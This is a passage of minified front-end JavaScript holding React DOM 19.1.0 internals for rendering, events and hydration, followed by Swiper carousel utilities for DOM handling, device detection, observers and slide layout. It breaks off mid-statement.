all")&&(n.set(d.dataset.precedence,d),a=d)}a&&n.set(null,a)}u=t.instance,d=u.getAttribute("data-precedence"),o=n.get(d)||a,o===a&&n.set(null,u),n.set(d,u),this.count++,a=Rs.bind(this),u.addEventListener("load",a),u.addEventListener("error",a),o?o.parentNode.insertBefore(u,o.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(u,e.firstChild)),t.state.loading|=4}}var ai={$$typeof:Y,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function TS(e,t,n,a,u,o,d,v){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Fr(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Fr(0),this.hiddenUpdates=Fr(null),this.identifierPrefix=a,this.onUncaughtError=u,this.onCaughtError=o,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function qh(e,t,n,a,u,o,d,v,b,M,L,H){return e=new TS(e,t,n,d,v,b,M,H),t=1,o===!0&&(t|=24),o=ht(3,null,null,t),e.current=o,o.stateNode=e,t=Uu(),t.refCount++,e.pooledCache=t,t.refCount++,o.memoizedState={element:a,isDehydrated:n,cache:t},Yu(o),e}function Vh(e){return e?(e=Ca,e):Ca}function Xh(e,t,n,a,u,o){u=Vh(u),a.context===null?a.context=u:a.pendingContext=u,a=En(t),a.payload={element:n},o=o===void 0?null:o,o!==null&&(a.callback=o),n=xn(e,a,t),n!==null&&(St(n,e,t),Rl(n,e,t))}function Qh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function nf(e,t){Qh(e,t),(e=e.alternate)&&Qh(e,t)}function Zh(e){if(e.tag===13){var t=_a(e,67108864);t!==null&&St(t,e,67108864),nf(e,67108864)}}var Us=!0;function ES(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=2,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function xS(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=8,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function af(e,t,n,a){if(Us){var u=lf(a);if(u===null)Qo(e,t,a,Hs,n),Kh(e,a);else if(AS(u,e,t,n,a))a.stopPropagation();else if(Kh(e,a),t&4&&-1<wS.indexOf(e)){for(;u!==null;){var o=va(u);if(o!==null)switch(o.tag){case 3:if(o=o.stateNode,o.current.memoizedState.isDehydrated){var d=Zn(o.pendingLanes);if(d!==0){var v=o;for(v.pendingLanes|=2,v.entangledLanes|=2;d;){var b=1<<31-mt(d);v.entanglements[1]|=b,d&=~b}Xt(o),(xe&6)===0&&(bs=Gt()+500,Fl(0))}}break;case 13:v=_a(o,2),v!==null&&St(v,o,2),Ts(),nf(o,2)}if(o=lf(a),o===null&&Qo(e,t,a,Hs,n),o===u)break;u=o}u!==null&&a.stopPropagation()}else Qo(e,t,a,null,n)}}function lf(e){return e=uu(e),sf(e)}var Hs=null;function sf(e){if(Hs=null,e=ga(e),e!==null){var t=c(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=m(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return Hs=e,null}function kh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(o1()){case sd:return 2;case rd:return 8;case zi:case f1:return 32;case ud:return 268435456;default:return 32}default:return 32}}var rf=!1,Hn=null,Bn=null,Gn=null,li=new Map,ii=new Map,Yn=[],wS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function Kh(e,t){switch(e){case"focusin":case"focusout":Hn=null;break;case"dragenter":case"dragleave":Bn=null;break;case"mouseover":case"mouseout":Gn=null;break;case"pointerover":case"pointerout":li.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ii.delete(t.pointerId)}}function si(e,t,n,a,u,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:a,nativeEvent:o,targetContainers:[u]},t!==null&&(t=va(t),t!==null&&Zh(t)),e):(e.eventSystemFlags|=a,t=e.targetContainers,u!==null&&t.indexOf(u)===-1&&t.push(u),e)}function AS(e,t,n,a,u){switch(t){case"focusin":return Hn=si(Hn,e,t,n,a,u),!0;case"dragenter":return Bn=si(Bn,e,t,n,a,u),!0;case"mouseover":return Gn=si(Gn,e,t,n,a,u),!0;case"pointerover":var o=u.pointerId;return li.set(o,si(li.get(o)||null,e,t,n,a,u)),!0;case"gotpointercapture":return o=u.pointerId,ii.set(o,si(ii.get(o)||null,e,t,n,a,u)),!0}return!1}function Ph(e){var t=ga(e.target);if(t!==null){var n=c(t);if(n!==null){if(t=n.tag,t===13){if(t=m(n),t!==null){e.blockedOn=t,y1(e.priority,function(){if(n.tag===13){var a=bt();a=Ir(a);var u=_a(n,a);u!==null&&St(u,n,a),nf(n,a)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Bs(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=lf(e.nativeEvent);if(n===null){n=e.nativeEvent;var a=new n.constructor(n.type,n);ru=a,n.target.dispatchEvent(a),ru=null}else return t=va(n),t!==null&&Zh(t),e.blockedOn=n,!1;t.shift()}return!0}function Jh(e,t,n){Bs(e)&&n.delete(t)}function OS(){rf=!1,Hn!==null&&Bs(Hn)&&(Hn=null),Bn!==null&&Bs(Bn)&&(Bn=null),Gn!==null&&Bs(Gn)&&(Gn=null),li.forEach(Jh),ii.forEach(Jh)}function Gs(e,t){e.blockedOn===t&&(e.blockedOn=null,rf||(rf=!0,l.unstable_scheduleCallback(l.unstable_NormalPriority,OS)))}var Ys=null;function Fh(e){Ys!==e&&(Ys=e,l.unstable_scheduleCallback(l.unstable_NormalPriority,function(){Ys===e&&(Ys=null);for(var t=0;t<e.length;t+=3){var n=e[t],a=e[t+1],u=e[t+2];if(typeof a!="function"){if(sf(a||n)===null)continue;break}var o=va(n);o!==null&&(e.splice(t,3),t-=3,lo(o,{pending:!0,data:u,method:n.method,action:a},a,u))}}))}function ri(e){function t(b){return Gs(b,e)}Hn!==null&&Gs(Hn,e),Bn!==null&&Gs(Bn,e),Gn!==null&&Gs(Gn,e),li.forEach(t),ii.forEach(t);for(var n=0;n<Yn.length;n++){var a=Yn[n];a.blockedOn===e&&(a.blockedOn=null)}for(;0<Yn.length&&(n=Yn[0],n.blockedOn===null);)Ph(n),n.blockedOn===null&&Yn.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(a=0;a<n.length;a+=3){var u=n[a],o=n[a+1],d=u[lt]||null;if(typeof o=="function")d||Fh(n);else if(d){var v=null;if(o&&o.hasAttribute("formAction")){if(u=o,d=o[lt]||null)v=d.formAction;else if(sf(u)!==null)continue}else v=d.action;typeof v=="function"?n[a+1]=v:(n.splice(a,3),a-=3),Fh(n)}}}function uf(e){this._internalRoot=e}js.prototype.render=uf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(s(409));var n=t.current,a=bt();Xh(n,a,e,t,null,null)},js.prototype.unmount=uf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Xh(e.current,2,null,e,null,null),Ts(),t[ha]=null}};function js(e){this._internalRoot=e}js.prototype.unstable_scheduleHydration=function(e){if(e){var t=md();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Yn.length&&t!==0&&t<Yn[n].priority;n++);Yn.splice(n,0,e),n===0&&Ph(e)}};var Ih=i.version;if(Ih!=="19.1.0")throw Error(s(527,Ih,"19.1.0"));Q.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(s(188)):(e=Object.keys(e).join(","),Error(s(268,e)));return e=g(t),e=e!==null?h(e):null,e=e===null?null:e.stateNode,e};var MS={bundleType:0,version:"19.1.0",rendererPackageName:"react-dom",currentDispatcherRef:z,reconcilerVersion:"19.1.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var qs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!qs.isDisabled&&qs.supportsFiber)try{cl=qs.inject(MS),dt=qs}catch{}}return tl.createRoot=function(e,t){if(!f(e))throw Error(s(299));var n=!1,a="",u=mp,o=pp,d=hp,v=null;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(a=t.identifierPrefix),t.onUncaughtError!==void 0&&(u=t.onUncaughtError),t.onCaughtError!==void 0&&(o=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(v=t.unstable_transitionCallbacks)),t=qh(e,1,!1,null,null,n,a,u,o,d,v,null),e[ha]=t.current,Xo(e),new uf(t)},tl.hydrateRoot=function(e,t,n){if(!f(e))throw Error(s(299));var a=!1,u="",o=mp,d=pp,v=hp,b=null,M=null;return n!=null&&(n.unstable_strictMode===!0&&(a=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onUncaughtError!==void 0&&(o=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(v=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(b=n.unstable_transitionCallbacks),n.formState!==void 0&&(M=n.formState)),t=qh(e,1,!0,t,n??null,a,u,o,d,v,b,M),t.context=Vh(null),n=t.current,a=bt(),a=Ir(a),u=En(a),u.callback=null,xn(n,u,a),n=a,t.current.lanes=n,ml(t,n),Xt(t),e[ha]=t.current,Xo(e),new js(t)},tl.version="19.1.0",tl}var yf;function sg(){if(yf)return Qs.exports;yf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Qs.exports=ig(),Qs.exports}var rg=sg();const ug=Vs(rg);var Te=Ps();const He=Vs(Te);function bf(l){return l!==null&&typeof l=="object"&&"constructor"in l&&l.constructor===Object}function Fs(l,i){l===void 0&&(l={}),i===void 0&&(i={});const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:bf(i[s])&&bf(l[s])&&Object.keys(i[s]).length>0&&Fs(l[s],i[s])})}const Sf={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Rt(){const l=typeof document<"u"?document:{};return Fs(l,Sf),l}const og={document:Sf,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(l){return typeof setTimeout>"u"?(l(),null):setTimeout(l,0)},cancelAnimationFrame(l){typeof setTimeout>"u"||clearTimeout(l)}};function nt(){const l=typeof window<"u"?window:{};return Fs(l,og),l}function fg(l){return l===void 0&&(l=""),l.trim().split(" ").filter(i=>!!i.trim())}function cg(l){const i=l;Object.keys(i).forEach(r=>{try{i[r]=null}catch{}try{delete i[r]}catch{}})}function Tf(l,i){return i===void 0&&(i=0),setTimeout(l,i)}function ui(){return Date.now()}function dg(l){const i=nt();let r;return i.getComputedStyle&&(r=i.getComputedStyle(l,null)),!r&&l.currentStyle&&(r=l.currentStyle),r||(r=l.style),r}function mg(l,i){i===void 0&&(i="x");const r=nt();let s,f,c;const m=dg(l);return r.WebKitCSSMatrix?(f=m.transform||m.webkitTransform,f.split(",").length>6&&(f=f.split(", ").map(p=>p.replace(",",".")).join(", ")),c=new r.WebKitCSSMatrix(f==="none"?"":f)):(c=m.MozTransform||m.OTransform||m.MsTransform||m.msTransform||m.transform||m.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=c.toString().split(",")),i==="x"&&(r.WebKitCSSMatrix?f=c.m41:s.length===16?f=parseFloat(s[12]):f=parseFloat(s[4])),i==="y"&&(r.WebKitCSSMatrix?f=c.m42:s.length===16?f=parseFloat(s[13]):f=parseFloat(s[5])),f||0}function oi(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"}function pg(l){return typeof window<"u"&&typeof window.HTMLElement<"u"?l instanceof HTMLElement:l&&(l.nodeType===1||l.nodeType===11)}function ot(){const l=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const s=r<0||arguments.length<=r?void 0:arguments[r];if(s!=null&&!pg(s)){const f=Object.keys(Object(s)).filter(c=>i.indexOf(c)<0);for(let c=0,m=f.length;c<m;c+=1){const p=f[c],g=Object.getOwnPropertyDescriptor(s,p);g!==void 0&&g.enumerable&&(oi(l[p])&&oi(s[p])?s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p]):!oi(l[p])&&oi(s[p])?(l[p]={},s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p])):l[p]=s[p])}}}return l}function fi(l,i,r){l.style.setProperty(i,r)}function Ef(l){let{swiper:i,targetPosition:r,side:s}=l;const f=nt(),c=-i.translate;let m=null,p;const g=i.params.speed;i.wrapperEl.style.scrollSnapType="none",f.cancelAnimationFrame(i.cssModeFrameID);const h=r>c?"next":"prev",y=(x,D)=>h==="next"&&x>=D||h==="prev"&&x<=D,S=()=>{p=new Date().getTime(),m===null&&(m=p);const x=Math.max(Math.min((p-m)/g,1),0),D=.5-Math.cos(x*Math.PI)/2;let w=c+D*(r-c);if(y(w,r)&&(w=r),i.wrapperEl.scrollTo({[s]:w}),y(w,r)){i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:w})}),f.cancelAnimationFrame(i.cssModeFrameID);return}i.cssModeFrameID=f.requestAnimationFrame(S)};S()}function Lt(l,i){i===void 0&&(i="");const r=nt(),s=[...l.children];return r.HTMLSlotElement&&l instanceof HTMLSlotElement&&s.push(...l.assignedElements()),i?s.filter(f=>f.matches(i)):s}function hg(l,i){const r=[i];for(;r.length>0;){const s=r.shift();if(l===s)return!0;r.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function gg(l,i){const r=nt();let s=i.contains(l);return!s&&r.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(l),s||(s=hg(l,i))),s}function ci(l){try{console.warn(l);return}catch{}}function di(l,i){i===void 0&&(i=[]);const r=document.createElement(l);return r.classList.add(...Array.isArray(i)?i:fg(i)),r}function vg(l,i){const r=[];for(;l.previousElementSibling;){const s=l.previousElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function yg(l,i){const r=[];for(;l.nextElementSibling;){const s=l.nextElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function cn(l,i){return nt().getComputedStyle(l,null).getPropertyValue(i)}function xf(l){let i=l,r;if(i){for(r=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(r+=1);return r}}function bg(l,i){const r=[];let s=l.parentElement;for(;s;)r.push(s),s=s.parentElement;return r}function wf(l,i,r){const s=nt();return l[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function Qt(l){return(Array.isArray(l)?l:[l]).filter(i=>!!i)}function Af(l,i){i===void 0&&(i=""),typeof trustedTypes<"u"?l.innerHTML=trustedTypes.createPolicy("html",{createHTML:r=>r}).createHTML(i):l.innerHTML=i}let Is;function Sg(){const l=nt(),i=Rt();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in l||l.DocumentTouch&&i instanceof l.DocumentTouch)}}function Of(){return Is||(Is=Sg()),Is}let Ws;function Tg(l){let{userAgent:i}=l===void 0?{}:l;const r=Of(),s=nt(),f=s.navigator.platform,c=i||s.navigator.userAgent,m={ios:!1,android:!1},p=s.screen.width,g=s.screen.height,h=c.match(/(Android);?[\s\/]+([\d.]+)?/);let y=c.match(/(iPad).*OS\s([\d_]+)/);const S=c.match(/(iPod)(.*OS\s([\d_]+))?/),x=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),D=f==="Win32";let w=f==="MacIntel";const R=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!y&&w&&r.touch&&R.indexOf(`${p}x${g}`)>=0&&(y=c.match(/(Version)\/([\d.]+)/),y||(y=[0,1,"13_0_0"]),w=!1),h&&!D&&(m.os="android",m.android=!0),(y||x||S)&&(m.os="ios",m.ios=!0),m}function Mf(l){return l===void 0&&(l={}),Ws||(Ws=Tg(l)),Ws}let $s;function Eg(){const l=nt(),i=Mf();let r=!1;function s(){const p=l.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(l.navigator.userAgent);if(p.includes("Version/")){const[g,h]=p.split("Version/")[1].split(" ")[0].split(".").map(y=>Number(y));r=g<16||g===16&&h<2}}const f=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(l.navigator.userAgent),c=s(),m=c||f&&i.ios;return{isSafari:r||c,needPerspectiveFix:r,need3dFix:m,isWebView:f}}function zf(){return $s||($s=Eg()),$s}function xg(l){let{swiper:i,on:r,emit:s}=l;const f=nt();let c=null,m=null;const p=()=>{!i||i.destroyed||!i.initialized||(s("beforeResize"),s("resize"))},g=()=>{!i||i.destroyed||!i.initialized||(c=new ResizeObserver(S=>{m=f.requestAnimationFrame(()=>{const{width:x,height:D}=i;let w=x,R=D;S.forEach(q=>{let{contentBoxSize:_,contentRect:G,target:Y}=q;Y&&Y!==i.el||(w=G?G.width:(_[0]||_).inlineSize,R=G?G.height:(_[0]||_).blockSize)}),(w!==x||R!==D)&&p()})}),c.observe(i.el))},h=()=>{m&&f.cancelAnimationFrame(m),c&&c.unobserve&&i.el&&(c.unobserve(i.el),c=null)},y=()=>{!i||i.destroyed||!i.initialized||s("orientationchange")};r("init",()=>{if(i.params.resizeObserver&&typeof f.ResizeObserver<"u"){g();return}f.addEventListener("resize",p),f.addEventListener("orientationchange",y)}),r("destroy",()=>{h(),f.removeEventListener("resize",p),f.removeEventListener("orientationchange",y)})}function wg(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;const c=[],m=nt(),p=function(y,S){S===void 0&&(S={});const x=m.MutationObserver||m.WebkitMutationObserver,D=new x(w=>{if(i.__preventObserver__)return;if(w.length===1){f("observerUpdate",w[0]);return}const R=function(){f("observerUpdate",w[0])};m.requestAnimationFrame?m.requestAnimationFrame(R):m.setTimeout(R,0)});D.observe(y,{attributes:typeof S.attributes>"u"?!0:S.attributes,childList:i.isElement||(typeof S.childList>"u"?!0:S).childList,characterData:typeof S.characterData>"u"?!0:S.characterData}),c.push(D)},g=()=>{if(i.params.observer){if(i.params.observeParents){const y=bg(i.hostEl);for(let S=0;S<y.length;S+=1)p(y[S])}p(i.hostEl,{childList:i.params.observeSlideChildren}),p(i.wrapperEl,{attributes:!1})}},h=()=>{c.forEach(y=>{y.disconnect()}),c.splice(0,c.length)};r({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",g),s("destroy",h)}var Ag={on(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const f=r?"unshift":"push";return l.split(" ").forEach(c=>{s.eventsListeners[c]||(s.eventsListeners[c]=[]),s.eventsListeners[c][f](i)}),s},once(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function f(){s.off(l,f),f.__emitterProxy&&delete f.__emitterProxy;for(var c=arguments.length,m=new Array(c),p=0;p<c;p++)m[p]=arguments[p];i.apply(s,m)}return f.__emitterProxy=i,s.on(l,f,r)},onAny(l,i){const r=this;if(!r.eventsListeners||r.destroyed||typeof l!="function")return r;const s=i?"unshift":"push";return r.eventsAnyListeners.indexOf(l)<0&&r.eventsAnyListeners[s](l),r},offAny(l){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const r=i.eventsAnyListeners.indexOf(l);return r>=0&&i.eventsAnyListeners.splice(r,1),i},off(l,i){const r=this;return!r.eventsListeners||r.destroyed||!r.eventsListeners||l.split(" ").forEach(s=>{typeof i>"u"?r.eventsListeners[s]=[]:r.eventsListeners[s]&&r.eventsListeners[s].forEach((f,c)=>{(f===i||f.__emitterProxy&&f.__emitterProxy===i)&&r.eventsListeners[s].splice(c,1)})}),r},emit(){const l=this;if(!l.eventsListeners||l.destroyed||!l.eventsListeners)return l;let i,r,s;for(var f=arguments.length,c=new Array(f),m=0;m<f;m++)c[m]=arguments[m];return typeof c[0]=="string"||Array.isArray(c[0])?(i=c[0],r=c.slice(1,c.length),s=l):(i=c[0].events,r=c[0].data,s=c[0].context||l),r.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach(g=>{l.eventsAnyListeners&&l.eventsAnyListeners.length&&l.eventsAnyListeners.forEach(h=>{h.apply(s,[g,...r])}),l.eventsListeners&&l.eventsListeners[g]&&l.eventsListeners[g].forEach(h=>{h.apply(s,r)})}),l}};function Og(){const l=this;let i,r;const s=l.el;typeof l.params.width<"u"&&l.params.width!==null?i=l.params.width:i=s.clientWidth,typeof l.params.height<"u"&&l.params.height!==null?r=l.params.height:r=s.clientHeight,!(i===0&&l.isHorizontal()||r===0&&l.isVertical())&&(i=i-parseInt(cn(s,"padding-left")||0,10)-parseInt(cn(s,"padding-right")||0,10),r=r-parseInt(cn(s,"padding-top")||0,10)-parseInt(cn(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(r)&&(r=0),Object.assign(l,{width:i,height:r,size:l.isHorizontal()?i:r}))}function Mg(){const l=this;function i(k,I){return parseFloat(k.getPropertyValue(l.getDirectionLabel(I))||0)}const r=l.params,{wrapperEl:s,slidesEl:f,size:c,rtlTranslate:m,wrongRTL:p}=l,g=l.virtual&&r.virtual.enabled,h=g?l.virtual.slides.length:l.slides.length,y=Lt(f,`.${l.params.slideClass}, swiper-slide`),S=g?l.virtual.slides.length:y.length;let x=[];const D=[],w=[];let R=r.slidesOffsetBefore;typeof R=="function"&&(R=r.slidesOffsetBefore.call(l));let q=r.slidesOffsetAfter;typeof q=="function"&&(q=r.slidesOffsetAfter.call(l));const _=l.snapGrid.length,G=l.slidesGrid.length;let Y=r.spaceBetween,Z=-R,B=0,ne=0;if(typeof c>"u")return;typeof Y=="string"&&Y.indexOf("%")>=0?Y=parseFloat(Y.replace("%",""))/100*c:typeof Y=="string"&&(Y=parseFloat(Y)),l.virtualSize=-Y,y.forEach(k=>{m?k.style.marginLeft="":k.style.marginRight="",k.style.marginBottom="",k.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(fi(s,"--swiper-centered-offset-before",""),fi(s,"--swiper-centered-offset-after",""));const $=r.grid&&r.grid.rows>1&&l.grid;$?l.grid.initSlides(y):l.grid&&l.grid.unsetSlides();let F;const K=r.slidesPerView==="auto"&&r.breakpoints&&Object.keys(r.breakpoints).filter(k=>typeof r.breakpoints[k].slidesPerView<"u").length>0;for(let k=0;k<S;k+=1){F=0;let I;if(y[k]&&(I=y[k]),$&&l.grid.updateSlide(k,I,y),!(y[k]&&cn(I,"display")==="none")){if(r.slidesPerView==="auto"){K&&(y[k].style[l.getDirectionLabel("width")]="");const te=getComputedStyle(I),ve=I.style.transform,Be=I.style.webkitTransform;if(ve&&(I.style.transform="none"),Be&&(I.style.webkitTransform="none"),r.roundLengths)F=l.isHorizontal()?wf(I,"width"):wf(I,"height");else{const Ee=i(te,"width"),z=i(te,"padding-left"),Q=i(te,"padding-right"),V=i(te,"margin-left"),ee=i(te,"margin-right"),T=te.getPropertyValue("box-sizing");if(T&&T==="border-box")F=Ee+V+ee;else{const{clientWidth:j,offsetWidth:P}=I;F=Ee+z+Q+V+ee+(P-j)}}ve&&(I.style.transform=ve),Be&&(I.style.webkitTransform=Be),r.roundLengths&&(F=Math.floor(F))}else F=(c-(r.slidesPerView-1)*Y)/r.slidesPerView,r.roundLengths&&(F=Math.floor(F)),y[k]&&(y[k].style[l.getDirectionLabel("width")]=`${F}px`);y[k]&&(y[k].swiperSlideSize=F),w.push(F),r.centeredSlides?(Z=Z+F/2+B/2+Y,B===0&&k!==0&&(Z=Z-c/2-Y),k===0&&(Z=Z-c/2-Y),Math.abs(Z)<1/1e3&&(Z=0),r.roundLengths&&(Z=Math.floor(Z)),ne%r.slidesPerGroup===0&&x.push(Z),D.push(Z)):(r.roundLengths&&(Z=Math.floor(Z)),(ne-Math.min(l.params.slidesPerGroupSkip,ne))%l.params.slidesPerGroup===0&&x.push(Z),D.push(Z),Z=Z+F+Y),l.virtualSize+=F+Y,B=F,ne+=1}}if(l.virtualSize=Math.max(l.virtualSize,c)+q,m&&p&&(r.effect==="slide"||r.effect==="coverflow")&&(s.style.width=`${l.virtualSize+Y}px`),r.setWrapperSize&&(s.style[l.getDirectionLabel("width")]=`${l.virtualSize+Y}px`),$&&l.grid.updateWrapperSize(F,x),!r.centeredSlides){const k=[];for(let I=0;I<x.length;I+=1){let te=x[I];r.roundLengths&&(te=Math.floor(te)),x[I]<=l.virtualSize-c&&k.push(te)}x=k,Math.floor(l.virtualSize-c)-Math.floor(x[x.length-1])>1&&x.push(l.virtualSize-c)}if(g&&r.loop){const k=w[0]+Y;if(r.slidesPerGroup>1){const I=Math.ceil((l.virtual.slidesBefore+l.virtual.slidesAfter)/r.slidesPerGroup),te=k*r.slidesPerGroup;for(let ve=0;ve<I;ve+=1)x.push(x[x.length-1]+te)}for(let I=0;I<l.virtual.slidesBefore+l.virtual.slidesAfter;I+=1)r.slidesPerGroup===1&&x.push(x[x.length-1]+k),D.push(D[D.length-1]+k),l.virtualSize+=k}if(x.length===0&&(x=[0]),Y!==0){const k=l.isHorizontal()&&m?"marginLeft":l.getDirectionLabel("marginRight");y.filter((I,te)=>!r.cssMode||r.loop?!0:te!==y.length-1).forEach(I=>{I.style[k]=`${Y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=k>c?k-c:0;x=x.map(te=>te<=0?-R:te>I?I+q:te)}if(r.centerInsufficientSlides){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(k+I<c){const te=(c-k-I)/2;x.forEach((ve,Be)=>{x[Be]=ve-te}),D.forEach((ve,Be)=>{D[Be]=ve+te})}}if(Object.assign(l,{slides:y,snapGrid:x,slidesGrid:D,slidesSizesGrid:w}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){fi(s,"--swiper-centered-offset-before",`${-x[0]}px`),fi(s,"--swiper-centered-offset-after",`${l.size/2-w[w.length-1]/2}px`);const k=-l.snapGrid[0],I=-l.slidesGrid[0];l.snapGrid=l.snapGrid.map(te=>te+k),l.slidesGrid=l.slidesGrid.map(te=>te+I)}if(S!==h&&l.emit("slidesLengthChange"),x.length!==_&&(l.params.watchOverflow&&l.checkOverflow(),l.emit("snapGridLengthChange")),D.length!==G&&l.emit("slidesGridLengthChange"),r.watchSlidesProgress&&l.updateSlidesOffset(),l.emit("slidesUpdated"),!g&&!r.cssMode&&(r.effect==="slide"||r.effect==="fade")){const 